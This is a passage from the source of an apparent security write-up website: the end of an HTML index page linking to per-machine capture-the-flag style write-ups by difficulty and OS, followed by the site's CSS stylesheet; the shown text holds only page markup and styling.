                        <a href="6_cctv.html">CCTV<br>Easy - Linux</a>
                    </button>
                </div>
                <div class="skill-card">
                    <img src="images/variatype.png" width="300px">
                    <button>
                        <a href="7_variatype.html">VariaType<br>Medium - Linux</a>
                    </button>
                </div>
                <div class="skill-card">
                    <img src="images/kobold.png" width="300px">
                    <button>
                        <a href="8_kobold.html">Kobold<br>Easy - Linux</a>
                    </button>
                </div>
                <div class="skill-card">
                    <img src="images/devarea.png" width="300px">
                    <button>
                        <a href="9_devarea.html">DevArea<br>Medium - Linux</a>
                    </button>
                </div>
                <div class="skill-card">
                    <img src="images/garfield.png" width="300px">
                    <button>
                        <a href="10_garfield.html">Garfield<br>Hard - Windows</a>
                    </button>
                </div>
                <div class="skill-card">
                    <img src="images/silentium.png" width="300px">
                    <button>
                        <a href="11_silentium.html">Silentium<br>Easy - Linux</a>
                    </button>
                </div>
                <div class="skill-card">
                    <img src="images/logging.png" width="300px">
                    <button>
                        <a href="12_logging.html">Logging<br>Medium - Linux</a>
                    </button>
                </div>
            </div>
        </section>
    </main>


    <footer>
        <p>Built with GitHub Pages —— Securing the web, one bug at a time.</p>
        <p>&copy; 2025 K0D14K</p>
    </footer>

    <script src="/static/script.js"></script>
    <script> lister() </script>
</body>
</file>
<file: static/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --bg-dark: #0a0e27;
    --bg-darker: #050810;
    --terminal-green: #00ff41;
    --accent-cyan: #00d9ff;
    --text-primary: #e0e0e0;
    --text-secondary: #a0a0a0;
    --text-list: #ff00ea;
}

body {
    font-family: 'Courier New', monospace;
    background: var(--bg-dark);
    color: var(--text-primary);
    line-height: 1.6;
    overflow-x: hidden;
}

a {
    color: #00ff41;
}

.matrix-bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.25;
    z-index: 0;
    pointer-events: none;
}

header {
    background: var(--bg-darker);
    padding: 2rem;
    border-bottom: 2px solid var(--terminal-green);
    position: relative;
    z-index: 10;
}

.header-content {
    max-width: 1200px;
    margin: 0 auto;
}

.terminal-prompt {
    color: var(--terminal-green);
    font-size: 1.2rem;
    margin-bottom: 0.5rem;
}

h1 {
    font-size: 2.5rem;
    color: var(--accent-cyan);
    text-shadow: 0 0 10px var(--accent-cyan);
    margin-bottom: 0.5rem;
}

.subtitle {
    color: var(--text-secondary);
    font-size: 1.1rem;
}

nav {
    background: rgba(10, 14, 39, 0.9);
    padding: 1rem;
    position: sticky;
    top: 0;
    z-index: 100;
    backdrop-filter: blur(10px);
    border-bottom: 1px solid var(--terminal-green);
}

nav ul {
    list-style: none;
    display: flex;
    justify-content: center;
    gap: 2rem;
    flex-wrap: wrap;
}

nav a {
    color: var(--text-primary);
    text-decoration: none;
    transition: all 0.3s;
    padding: 0.5rem 1rem;
    border: 1px solid transparent;
}

nav a:hover {
    color: var(--terminal-green);
    border: 1px solid var(--terminal-green);
    box-shadow: 0 0 10px var(--terminal-green);
}

main {
    max-width: 1200px;
    margin: 0 auto;
    padding: 2rem;
    position: relative;
    z-index: 1;
}

section {
    margin-bottom: 4rem;
    background: rgba(10, 14, 39, 0.6);
    padding: 2rem;
    border: 1px solid var(--terminal-green);
    border-radius: 8px;
    backdrop-filter: blur(10px);
}

h2 {
    color: var(--terminal-green);
    font-size: 2rem;
    margin-bottom: 1.5rem;
    text-shadow: 0 0 5px var(--terminal-green);
}

h2::before {
    content: "$ ";
    color: var(--accent-cyan);
}

.manifesto-quote {
    border-left: 3px solid var(--accent-cyan);
    padding-left: 1.5rem;
    margin: 2rem 0;
    font-style: italic;
    color: var(--text-secondary);
    background: rgba(0, 217, 255, 0.05);
    padding: 1.5rem;
    border-radius: 4px;
}

.skills-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    margin-top: 1.5rem;
    gap: 1.5rem;
}

.skill-card {
    background: rgba(0, 255, 65, 0.05);
    border: 1px solid var(--terminal-green);
    padding: 1.5rem;
    border-radius: 8px;
    transition: all 0.3s;
}

.skill-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 5px 20px rgba(0, 255, 65, 0.3);
    border-color: var(--accent-cyan);
}

.skill-card h3 {
    color: var(--accent-cyan);
    margin-bottom: 0.5rem;
    font-size: 1.2rem;
}

.project {
    background: rgba(0, 217, 255, 0.05);
    border: 1px solid var(--accent-cyan);
    padding: 1.5rem;
    margin-bottom: 1.5rem;
    border-radius: 8px;
    transition: all 0.3s;
}

.project:hover {
    box-shadow: 0 5px 20px rgba(0, 217, 255, 0.3);
}

.project h3 {
    color: var(--terminal-green);
    margin-bottom: 0.5rem;
}

.contact-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 1rem;
    margin-top: 1.5rem;
}

.contact-item {
    background: rgba(0, 255, 65, 0.05);
    padding: 1rem;
    border: 1px solid var(--terminal-green);
    border-radius: 8px;
    text-align: center;
    transition: all 0.3s;
}

.contact-item:hover {
    transform: scale(1.05);
    box-shadow: 0 0 15px var(--terminal-green);
}

.contact-item a {
    color: var(--accent-cyan);
    text-decoration: none;
    display: block;
}

footer {
    background: var(--bg-darker);
    padding: 2rem;
    text-align: center;
    border-top: 2px solid var(--terminal-green);
    color: var(--text-secondary);
    margin-top: 4rem;
}

.typing-cursor {
    animation: blink 1s infinite;
}

@keyframes blink {
    0%, 50% { opacity: 1; }
    51%, 100% { opacity: 0; }
}

@media (max-width: 768px) {
    h1 {
        font-size: 2rem;
    }

    nav ul {
        flex-direction: column;
        gap: 0.5rem;
    }

    section {
        padding: 1.5rem;
    }
}

.link {
    color: #00ff41;
    text-decoration: none;
}

.callout {
    padding: 1rem; 
    border: solid;
    margin-top: 1em;
    margin-bottom: 1em;
    border-radius: 1rem;
}

.warning { border-color: orange;}
.warning > h4 { color: orange; }

.info { border-color: cyan;}
.info > h4 { color: cyan; }

.code {
    border: solid;
    border-radius: 0.5rem;
    border-color: gray;
    background-color: black;
    padding: 0.7rem;
    margin: 1rem 0 1rem 0;
    text-align: start !important;
    overflow: scroll;
    width: 67rem;
}

.highlight {
    background-color: var(--terminal-green);
    color: black;
    padding-left: 0.3rem;
    padding-right: 0.3em;
}

.item { color: var(--text-list) !important; }

#backToTop {
    position: fixed;
    bottom: 20px;
    right: 20px;
    padding: 12px 18px;
    font-size: 16px;
    border: none;
    border-radius: 8px;
    background: #333;
    color: #fff;
    cursor: pointer;
    box-shadow: 0 4px 12px rgba(0,0,0,0.2);
    transition: background 0.3s ease;
    z-index: 9999; /* sempre davanti */
    width: 2.5%;
}

#backToTop:hover {
    background: #000;
}

.img-text {
    display: flex;
    align-items: flex-start;
    gap: 2rem;
}

.img-text img {
    height: auto;
    object-fit: cover;
}

.img-text .text {
    flex: 1;
    line-height: 1.6;
}

ul, ol { margin-left: 3rem;}

p { margin: 1.5rem 0 1.5rem 0; }

.author { text-align: end !important; }

button {
    display: inline-block;
    padding: 12px 20px;
    font-size: 16px;
    font-weight: 600;
    background: transparent;
    color: rgba(9, 255, 0, 0.5);
    border: 2px solid rgba(9, 255, 0, 0.5);
    border-radius: 10px;
    cursor: pointer;
    text-decoration: none;
    box-shadow: 0 4px 14px rgba(9, 255, 0, 0.5);
    transition: all 0.2s ease;
    margin-top: 1.5rem;
    width: 100%;
}

button:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(9, 255, 0, 0.5);
    background: rgba(9, 255, 0, 0.5);
    color: #fff;
}

button:active {
    transform: translateY(0);
    box-shadow: 0 3px 10px rgba(79, 70, 229, 0.3);
}
</file>
